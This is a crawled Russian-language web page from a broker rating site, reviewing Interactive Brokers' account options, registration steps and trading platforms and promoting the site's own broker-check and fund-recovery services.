

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1-consult.net/companies/belye-brokery/interactive-brokers
body_size: 14938
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Interactive brokers - брокер, которому можно доверять | One Consult</title>
	<meta name="description" content="Как открыть счет в Interactive brokers, какая минимальная сумма депозита? Особенности торговых платформ. Отзывы трейдеров." />
	<link rel="preload" href="/fonts/fa-solid-900.woff2?44d537ab79f921fde5a28b2c1636f397" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-brands-400.woff2?cccc9d29470e879e40eb70249d9a2705" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-regular-400.woff2?f5f2566b93e89391da4db79462b8078b" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/css/app.css?v=5669" as="style">
	<link rel="preload" href="/css/critical.css?vdfsdfdsf8" as="style">
	<link rel="preload" href="/js/app.js?v28" as="script">
	<meta property="og:url" content="http://1-consult.net/companies/belye-brokery/interactive-brokers">
    <meta property="og:title" content="Interactive brokers - брокер, которому можно доверять">
    <meta property="og:description" content="Как открыть счет в Interactive brokers, какая минимальная сумма депозита? Особенности торговых платформ. Отзывы трейдеров.">
    <meta property="og:image" content="http://1-consult.net/storage/s350_350-2cCMD60CTyXcwoMMyFdtSl4gffWPWdaYYe1mgL0D.png">


<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
			[
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Все брокеры",
        "item": "http://1-consult.net/companies"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "Белые брокеры",
        "item": "http://1-consult.net/companies/belye-brokery"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "Interactive brokers"
    }
]
		}
</script>
<script type="application/ld+json">
		{
		  "@context" : "https://schema.org",
		  "@type" : "Organization",
		  "name": "One Consult",
		  "url" : "http://1-consult.net",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "Ulitsa Lenina, 49",
			"addressLocality": "Omsk",
			"postalCode": "644024"
		  }
	    }
</script>
	
	<!-- CSRF Token -->
	<meta name="csrf-token" content="IcnZ7hJYpO2ThHZClDIP0krZDUXHCJPKlVMTAkZ3">
	<link rel="shortcut icon" href="/img/favicon-one-consult.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
	<link rel="canonical" href="https://1-consult.net/companies/belye-brokery/interactive-brokers" />
	<link href="/css/critical.css?vdfsdfdsf9" rel="stylesheet">
	<style>
		/* Loading Overlay */
		.loading-overlay-showing {
			overflow: hidden;
		}

		.loading-overlay-showing > .loading-overlay {
			opacity: 1;
			visibility: visible;
		}

		.loading-overlay {
			-webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			bottom: 0;
			left: 0;
			position: absolute;
			opacity: 0;
			right: 0;
			top: 0;
			visibility: hidden;
			background: #FFF;
		}

		body > .loading-overlay {
			position: fixed;
			z-index: 999999;
		}
	</style>


		<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=12&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

</head>
<body class="loading-overlay-showing">
<div class="loading-overlay">
	<div class="bounce-loader">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>

<div class="body" id="app">
	<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column" style="width:20%;">
								<div class="header-row">
									<div class="header-logo">
										<a href="/">
											<svg viewBox="0 0 370.3243243243243 66.74499926754231" style="height: 35px;"><defs id="SvgjsDefs1350"></defs><g id="SvgjsG1351" featurekey="symbolFeature-0" transform="matrix(0.7833920382425479,0,0,0.7833920382425479,-1.3317665023673748,-5.797101157704941)" fill="#34374c"><metadata xmlns="http://www.w3.org/2000/svg"><sfw xmlns="http://ns.adobe.com/SaveForWeb/1.0/"><slices><slicesourcebounds width="1447.2" height="1444.2" x="1" y="-1446.1" bottomleftorigin="true"></slicesourcebounds></slices></sfw></metadata><path xmlns="http://www.w3.org/2000/svg" d="M98.3,50c0,23.5-21.7,42.6-48.3,42.6c-4.4,0-8.8-0.5-13-1.6c-1.3-0.3-2.2-1.7-1.8-3c0.3-1.3,1.7-2.2,3-1.8  C42,87.2,46,87.6,50,87.6c23.9,0,43.3-16.9,43.3-37.6S73.9,12.4,50,12.4S6.7,29.2,6.7,50c0,8.6,3.3,16.8,9.5,23.5  c0.6,0.7,0.8,1.7,0.5,2.6c-1.3,3.4-3.2,6.3-5.6,8.5c3.5,0.1,8.3-0.4,12.7-3.1c1.2-0.7,2.7-0.3,3.4,0.9c0.7,1.2,0.3,2.7-0.9,3.4  c-7.3,4.4-15.1,4.1-19.1,3.5c-1.6-0.2-2.8-1.3-3.1-2.9c-0.3-1.5,0.3-3.1,1.6-4c2.5-1.6,4.4-3.9,5.7-6.8C5.2,68.3,1.7,59.3,1.7,50  C1.7,26.5,23.4,7.4,50,7.4S98.3,26.5,98.3,50z M50,27.1c-1.4,0-2.5,1.1-2.5,2.5v4.1h-0.4c-4.9,0-8.9,4.2-8.9,9.4  c0,5.2,4,9.4,8.9,9.4h5.9c2.2,0,3.9,2,3.9,4.4s-1.8,4.4-3.9,4.4H42.4c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h5.1v4.2  c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5v-4.2H53c0,0,0,0,0.1,0c4.9-0.1,8.8-4.3,8.8-9.4c0-5.2-4-9.4-8.9-9.4h-5.9  c-2.2,0-3.9-2-3.9-4.4s1.8-4.4,3.9-4.4h10.4c1.4,0,2.5-1.1,2.5-2.5s-1.1-2.5-2.5-2.5h-4.9v-4.1C52.5,28.2,51.4,27.1,50,27.1z"></path></g><g id="SvgjsG1352" featurekey="nameFeature-0" transform="matrix(1.3999710568854142,0,0,1.3999710568854142,96.00000133511644,-2.1196916867350843)" fill="#34374c"><path d="M14.28 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M14.28 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M45.754999999999995 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M56.71 12.600000000000001 l-4.6 0 l0 7.88 l4.6 0 l0 1.2 l-4.6 0 l0 17.12 l4.6 0 l0 1.2 l-5.76 0 l0 -28.6 l5.76 0 l0 1.2 z M90.46000000000001 37.84 l0.88 0.88 c-1.8 0.8 -3.76 1.28 -5.88 1.28 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 c2.12 0 4.08 0.44 5.88 1.24 l-0.88 0.88 c-1.52 -0.6 -3.2 -0.96 -5 -0.96 c-7.24 0 -13.12 5.88 -13.12 13.12 s5.88 13.12 13.12 13.12 c1.8 0 3.48 -0.32 5 -0.96 z M109.655 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M109.655 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M141.13 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M152.325 40.56 c-2.36 0 -4.6 -1.12 -6 -3.04 l0.92 -0.68 c1.2 1.6 3.08 2.56 5.08 2.56 c3.4 0 6.2 -2.8 6.2 -6.24 c0 -3.56 -2.72 -6.16 -5.36 -8.72 c-2.56 -2.4 -5.16 -4.92 -5.16 -8.24 c0 -2.96 2.44 -5.4 5.4 -5.4 c1.72 0 3.36 0.84 4.4 2.24 l-0.96 0.68 c-0.8 -1.08 -2.08 -1.76 -3.44 -1.76 c-2.32 0 -4.24 1.92 -4.24 4.24 c0 2.8 2.32 5.04 4.8 7.4 c2.8 2.72 5.72 5.52 5.72 9.56 c0 4.08 -3.32 7.4 -7.36 7.4 z M169.76 40.56 c-3.32 0 -6.04 -2.72 -6.04 -6.08 l0 -23.08 l1.16 0 l0 23.08 c0 2.72 2.2 4.88 4.88 4.88 s4.88 -2.16 4.88 -4.88 l0 -23.08 l1.16 0 l0 23.08 c0 3.36 -2.72 6.08 -6.04 6.08 z M180.995 38.8 l4.72 0 l0 1.2 l-5.88 0 l0 -28.6 l1.16 0 l0 27.4 z M195.95000000000002 11.399999999999999 l0 1.16 l-4.08 0 l0 27.44 l-1.16 0 l0 -27.44 l-4.16 0 l0 -1.16 l9.4 0 z"></path></g></svg>
										</a>
										<div style="flex-basis: 100%;width: 0;"></div>
										<p class="logo-slogan">Независимый рейтинг брокеров</p>
									</div>
								</div>
							</div>


                    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img src="/images/telegram.svg" alt="Icon telegram">
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img src="/images/whatsapp.svg" alt="Icon watsapp">
                          </a>
                    </div>

							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
													<li>
														<a class="dropdown-item" href="/">
															Главная
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/blog">
															Новости и аналитика
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
															<li><a class="dropdown-item" href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
															<li><a class="dropdown-item" href="/blog/torgovye-strategii">Торговые стратегии</a></li>
															<li><a class="dropdown-item" href="/blog/obucenie">Обучение</a></li>
															<li><a class="dropdown-item" href="/blog/shemy-moshennikov">Схемы мошенников</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="/companies">
															Брокеры
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/companies/belye-brokery">Белые брокеры</a></li>
															<li><a class="dropdown-item" href="/companies/cernye-brokery">Черные брокеры</a></li>
															<li><a class="dropdown-item" href="/companies-rating">Рейтинг брокеров</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/services">Услуги</a>
														<ul class="dropdown-menu">
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/nasi-uslugi">
																	Наши услуги
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
																</ul>
															</li>
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/uslugi-partnerov">
																	Услуги наших партнеров
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
																</ul>
															</li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/kto-my">
															О нас
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/nasi-kontakty">
															Контакты
														</a>
													</li>													
																									<li class="dropdown user-header">
														<a class="dropdown-item" href="https://1-consult.net/login">
															<i class="fa fa-user mr-1"></i> Вход
														</a>													
														<ul class="dropdown-menu">
															<li>
																<a class="nav-link" href="https://1-consult.net/login">Вход</a>
															</li>
																													<!--li>
																<a class="nav-link" href="http://1-consult.net/register">Регистрация</a>
															</li-->
																												</ul>
													</li>												
																								</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
												<div class="simple-search input-group">
													<input class="form-control text-1" style=" border: 1px solid #EEE; border-radius: 50px; " placeholder="Поиск..." onkeyup='search(this.value, "global", $("#searchItems2"))' type="text" autocomplete="off">
												</div>
												<div id="searchItems2" style="width: 100%;font-size: 12px;padding-top: 12px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>	<main>
		    <div role="main" class="main">

        <section class="page-header page-header-modern bg-color-light-scale-1 page-header-md ">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col">
                        <div class="row">
                            <div class="col-md-12 align-self-center p-static order-2 text-center">
                                <div class="overflow-hidden pb-2">
                                    <h1 class="text-dark font-weight-bold text-9 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="100">Interactive brokers</h1>
                                </div>
                            </div>
                            <div class="col-md-12 align-self-center order-1">
                                <ul class="breadcrumb d-block text-center appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300">
            <li class="breadcrumb-item">
            <a href="https://1-consult.net">Главная</a>
        </li>
                                    <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies">
                        Все брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies/belye-brokery">
                        Белые брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item active">
                    Interactive brokers
                </li>
                        </ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


                <div class="bybit-banner container">
                  <a href="https://investgramm.com" target="_blank" rel="nofollow noopener noreferrer">
                    <div class="img-wrap">
                      <picture>
                        <source media="(max-width: 380px)" srcset="http://1-consult.net/images/1-consult_345_84.png">
                        <img src="https://1-consult.net/images/1-consult_1110_155.png" alt="Теперь твой доход тоже — с автоторговлей на bybit" title="Теперь твой доход тоже — с автоторговлей на bybit">
                      </picture>
                    </div>
                  </a>
                </div>

        <div class="container py-4">
            <div class="row pt-4 mt-2 mb-5">
                <div class="order-md-1 order-2 col-md-7 mb-4 mb-md-0">
                    <div class="post-body">
                        <h2><strong>Interactive brokers – неограниченные возможности инвестирования с ультрасовременными технологиями</strong></h2>
<p>Interactive  brokers - это крупнейший и один из самых популярных американских фондовых брокеров на сегодняшний день. Компания  зарегистрировалась еще в 1977 году. С 1996 года она начала захватывать весь финансовый рынок Америки, а затем и всего мира.</p>
<p>За свою более чем сорокалетнюю историю работы Interactivebrokers смогла добиться великолепных показателей с капиталом (на сегодня более шести миллиардов долларов).</p>
<p>В рейтинге Barron’s организация занимает позицию лучшего онлайн-брокера.</p>
<p><img src="https://lh3.googleusercontent.com/3H8R3boASb3OC-KXsc5miIDctUGfJwxkgn3y6FCkPiXSlbZT3Db2bs32ECRj_ATjgniBUC9h3HxCXwnPUA53weyg95K09nTIVQZOJ-z6A8qnd87lL7Ls5fYo9bjRM3blQc3-yxUh" title="Interactive brokers - брокер, которому можно доверять, Фото № 1" alt="Interactive brokers - брокер, которому можно доверять, Фото № 1 - 1-consult.net"></p>
<h2><strong>Условия торговли Interactive brokers</strong></h2>
<p>Главной особенностью компании является то, что трейдер при создании аккаунта самостоятельно задает желаемые настройки счета, сориентированные на свои финансовые возможности. Но, после этого, в любой момент можно зайти в личный кабинет и изменить конфигурацию по своему желанию, используя другие настройки. </p>
<table>
<tbody>
<tr>
<td>
<p><em>Настройка счета</em></p>
</td>
<td>
<p><em>Описание</em></p>
</td>
</tr>
<tr>
<td>
<p>Структура записи                                      </p>
</td>
<td>
<p>Выбор структуры счета (для частного лица или для ИП).</p>
</td>
</tr>
<tr>
<td>
<p>Тип клиента                                            </p>
</td>
<td>
<p>Один или несколько участников, для частных лиц или  ИП.</p>
</td>
</tr>
<tr>
<td>
<p>Валюта (базовая)</p>
</td>
<td>
<p>USD, EUR, а также рубль.</p>
</td>
</tr>
<tr>
<td>
<p>Комиссии</p>
</td>
<td>
<p>зависят от выбранных продуктов: Форекс, акции, опционы, металлы, фьючерсы.</p>
</td>
</tr>
<tr>
<td>
<p>Рыночные данные</p>
</td>
<td>
<p>рыночные данные предоставляются бесплатно, либо в соответствии с комиссией, взимаемой биржей по выбранному клиентом продукту (сведения по комиссии предоставляются).</p>
</td>
</tr>
<tr>
<td>
<p>Подписки на исследования</p>
</td>
<td>
<p>аналитические материалы на электронную почту (бесплатно).</p>
</td>
</tr>
</tbody>
</table>
<p>Также можно открыть личные счета как для одного человека, так и совместные семейные аккаунты.</p>
<p>Можно открыть IRA-счет, а также депозиты для семьи и небольшого количества друзей.</p>
<p>Индивидуальные предприниматели могут воспользоваться специальным счетом «Малый бизнес».</p>
<p><strong>Регистрация на сайте</strong></p>
<p>По сравнению с другими брокерами, процедура регистрации на сайте Interactive brokers на первый взгляд может показаться немного сложнее. Это связано с предоставлением и подтверждением  требуемых данных о клиенте.</p>
<p>Заявку полностью или частично можно заполнить в электронном виде.</p>
<p>Необходимо предоставить такие сведения:</p>
<p>·         <em>имя;</em></p>
<p>·         <em>пароль  (пароль создается клиентом самостоятельно);</em></p>
<p>·         <em>электронная почта;</em></p>
<p>·         <em>страна проживания;</em></p>
<p>·         <em>номер паспорта или водительского удостоверения;</em></p>
<p>·         <em>адрес, контактные данные и название работодателя;</em></p>
<p>·         <em>оценка собственного капитала (исключить средства на ежемесячные траты);</em></p>
<p>·         <em>доход за год.</em></p>
<p>Данные о клиенте, конечно же, должны быть достоверные.</p>
<p>Кроме вышеперечисленного, клиент должен отправить фото и скан паспорта  (главная страница и страница с адресом).</p>
<p>Если компания Interactive brokers одобряет заявку, то только после этого делает заключительный шаг - в электронном виде подписывается соглашение.</p>
<p>После этого можно уже пополнять депозит и приступать к торговле.</p>
<h2><strong>Торговые платформы</strong></h2>
<p>Инвесторы могут совершать сделки на одной из платформ, которые разработаны таким образом, чтобы максимально соответствовать запросам как начинающих клиентов, так и профессиональных трейдеров. Для этого надо открыть торговый или бесплатный демонстрационный счет.</p>
<p><strong>Портал клиентов</strong></p>
<p>Эта платформа подходит для начинающих трейдеров. Тут им легче разобраться с  простым и наглядным интерфейсом программы. С помощью портала клиент может проводить быструю торговлю, проверять отчетность, получать уведомления, переводить позиции, связываться со службой поддержки.</p>
<p><img src="https://lh5.googleusercontent.com/T6c4ZLc5YarQ5JLMZZJ1A6qShi_x1cVc4WpOTijxNxx1pjfq22P9k1dXID96gxK758X-jQ6PB-nM_KMnu0SgP9rUxqEx-zOjkqJo6I45vLTHRyDf0lRNvqnYbPYSFZKoDAVCbdGQ" title="Interactive brokers - брокер, которому можно доверять, Фото № 2" alt="Interactive brokers - брокер, которому можно доверять, Фото № 2 - 1-consult.net"></p>
<p><strong>TWS  для  ПК</strong></p>
<p>Эта платформа, создана специально для  активных  трейдеров. С ее помощью удобно изучать инструменты технического анализа, применять  торговые алгоритмы, просматривать портфель опционов.</p>
<p>·   <em>      TWS Мозаика – обеспечивает простой, понятный и удобный доступ ко всем торговым инструментам, управлению заказами и другой информации в одном окне.</em></p>
<p><em>·         Классический TWS – функционал платформы рассчитан на более опытных трейдеров</em></p>
<p><em> <img src="https://lh5.googleusercontent.com/PuyNhAW_AJRKqcxyreDTtJJCLuL6e6Y1tci5naKvtlxejiH3G-yWRmDqmQIY0CYpFzdsbMqduhPqIPsSmWi7K3VdUMWvFW-D9f9VdUHUMUe1LTtK_JHTpI49K0thn3J3hXFSVlzE" title="Interactive brokers - брокер, которому можно доверять, Фото № 3" alt="Interactive brokers - брокер, которому можно доверять, Фото № 3 - 1-consult.net"> </em></p>
<p><strong>IBKR Mobile</strong></p>
<p>Платформа достаточно простая, но в то же время многофункциональная.  С ее помощью можно торговать различными финансовыми инструментами на 135 рынках мира с одного счета.</p>
<p>Эта  платформу легко можно скачать и установить на любое устройство и просматривать интересующую информацию, а также управлять своим счетом в удобное время. Данные структурируются в более чем 50 столбцах.</p>
<p><img src="https://lh4.googleusercontent.com/AjdZA3wAmLxQVcSUl7GYu-Y8Zf4CVx_SB4cOe_hwyM7AyPH3Fa3z_G99p0R5gfTazY1XoSM3Y-tPPiF2-kn2xGGK3Mz65ZstcXjV7vyUQ3LwH5n1eTVyqgvDuQICjBv7AdN2a0Gl" title="Interactive brokers - брокер, которому можно доверять, Фото № 4" alt="Interactive brokers - брокер, которому можно доверять, Фото № 4 - 1-consult.net"></p>
<p><strong>IBKR  API</strong></p>
<p>Платформа  разработана, чтобы персонализировать торговлю при разработке индивидуальной торговой стратегии. Тут можно  легко открывать и закрывать ордера,  просматривать рыночные данные, добавлять различные индикаторы и другие инструменты анализа.</p>
<p><img src="https://lh4.googleusercontent.com/jJjEI2B1Il24CAtPoEFt3xNtR5tilw6nboKQfh5dx0BiM1J603jvwuksjqPbJo3OBKRN0AOk_zzvV0VIrvrvb6rhpHVOO63aBIWMhg4GqkT5pHYLe3kd_w1iQjK4tT_BFH9-aZN7" title="Interactive brokers - брокер, которому можно доверять, Фото № 5" alt="Interactive brokers - брокер, которому можно доверять, Фото № 5 - 1-consult.net"></p>
<h2><strong>Вывод</strong></h2>
<p>За время своего существования компания успела заработать репутацию надежного и честного брокера, который соблюдает свои финансовые обязательства.</p>
<p>Отзывы о Interactivebrokers свидетельствуют о том, что компания имеет самые низкие затраты в данной сфере, а также уникальные технологии, которые дают возможность существенно повысить эффективность инвестирования.</p>
<p>  <img src="https://lh4.googleusercontent.com/cKuBlYTw5BMUXFa_HVMvtd9A-yz1_hCvFQU_a0Vr_OOwdBCm_8iKtC1apeKm5hZeA_8aIZvF2OGiwZCAGk1or0xwnsMaakSsdPzK9KOEJjR3u3kKdX8MA-YyBDmDwvf7m0s9bb3z" title="Interactive brokers - брокер, которому можно доверять, Фото № 6" alt="Interactive brokers - брокер, которому можно доверять, Фото № 6 - 1-consult.net"></p>
<p>Брокер имеет все необходимые для легальной финансовой деятельности лицензии и сертификаты, с которыми можно ознакомиться на официальном сайте interactivebrokers.co.uk.</p>
<p>Компания постоянно развивается и совершенствуется, именно поэтому она и является одной из лучших уже не одно десятилетие.</p>
                    </div>
                </div>
                <div class="order-md-2 order-1 col-md-5 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="900">
					<div class="nav-squared nav-with-transparency nav-dark nav-lg d-block overflow-hidden post-image-company" style='background-image: url("/storage/s550_550-2cCMD60CTyXcwoMMyFdtSl4gffWPWdaYYe1mgL0D.png")'></div>
                    <p title="Рейтинг 0 из 5" class="m-auto text-center" style="margin-top: 10px!important">
                        <input type="text" class="d-none" value="0" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                    </p>
                    <h2 class="text-color-dark font-weight-normal text-5 mb-2 mt-4"><strong class="font-weight-extra-bold">Детали</strong></h2>
                                            <ul class="list list-icons list-primary list-borders text-2">
                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Телефон: </strong>8-800-100-8556</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Страна: </strong>США</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Город: </strong>Гринвич</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес: </strong>One Pickwick Plaza, Гринвич, CT 06830, США</li>
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес сайта: </strong>https://www.interactivebrokers.co.uk/</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ГОД ОСНОВАНИЯ: </strong>1977</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>РЕГУЛЯТОР: </strong>FINRA, FCA, SIPC, CSSF, SEC, CFTC</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ПАРТНЕРСКАЯ ПРОГРАММА: </strong>да</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>СЕГРЕГИРОВАННЫЕ СЧЕТА: </strong>да</li>
                                                                                    </ul>
                    
																		<div class="company-side-alert mt-5 alert alert-info">
										<h3 class="text-center h3-1-custom">Обратите внимание!<br> Брокер "Interactive brokers" безопасен для сотрудничества.</h3>
										<p>С учетом данных, которые нам удалось собрать на брокера "Interactive brokers", специалисты нашей компании, рекомендуют данную организацию для сотрудничества!</p>
										<p>Если у вас есть опыт сотрудничества с брокером, обязательно <a href="#comments">напишите отзыв</a>, в котором расскажите о своём опыте! Этим вы поможете сразу множеству пользователей, которые смогут узнать подробнее об организации и сделать свои выводы: стоит, или нет сотрудничать с брокером "Interactive brokers"</p>
										<p>Если вдруг, у вас возникли какие-то сложности в работе с брокером, или вам просто нужна помощь - обратите внимание на наши услуги:
											<ul>
											   <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
											   <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
											   <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
											   <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
											   <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
											</ul>
											или просто закажите <a data-modal="1">консультацию наших специалистов</a>. Это полностью бесплатно!
										</p>
									</div>
									                </div>
            </div>
            <ul class="header-social-icons social-icons social-icons-clean" style="margin: 20px 0!important;">
    <li class="social-icons-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http://1-consult.net/companies/belye-brokery/interactive-brokers" target="_blank" title="Facebook" style="color: #fff!important;"><i class="fab fa-facebook-f"></i></a></li>
    <li class="social-icons-twitter"><a href="https://twitter.com/share?url=http://1-consult.net/companies/belye-brokery/interactive-brokers&text=Interactive brokers - брокер, которому можно доверять" target="_blank" title="Twitter" style="color: #fff!important;"><i class="fab fa-twitter"></i></a></li>
    <li class="social-icons-vk"><a href="http://vk.com/share.php?url=http://1-consult.net/companies/belye-brokery/interactive-brokers&title=Interactive brokers - брокер, которому можно доверять&description=Как открыть счет в Interactive brokers, какая минимальная сумма депозита? Особенности торговых платформ. Отзывы трейдеров.&image=http://1-consult.net/storage/s350_350-2cCMD60CTyXcwoMMyFdtSl4gffWPWdaYYe1mgL0D.png&noparse=true" target="_blank" title="VK" style="color: #fff!important;"><i class="fab fa-vk"></i></a></li>
</ul>
            <hr>
